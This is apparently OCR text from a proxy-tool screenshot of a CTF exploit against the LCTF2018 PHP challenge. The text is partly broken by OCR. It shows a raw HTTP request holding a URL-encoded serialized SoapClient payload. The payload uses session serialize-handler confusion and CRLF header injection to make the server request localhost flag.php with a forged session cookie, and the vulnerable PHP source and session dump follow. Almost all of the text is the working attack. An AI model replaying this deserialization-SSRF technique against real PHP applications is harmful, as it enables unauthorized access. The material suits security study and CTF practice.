 1 GET /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%2
ation%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11
22_user_agent%22%3Bs%3A31%3A%22npfs%0D%0ACookie%3APHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%
3A1%3B%7D HTTP/1.1
2 Host: 8564f055-a5f4-491a-a2c8-4826e44a0466.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9v0003o168o31roo90msnmipp7
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 31
12
13 serialize_handler=php_serialize
Search...
0 matches
Response
Pretty Raw Render \n Actions
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(216) "|O:10:"SoapClient":5:
{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agen
Cookie:PHPSESSID=123456 ";s:13:"_soap_version";i:1;}" }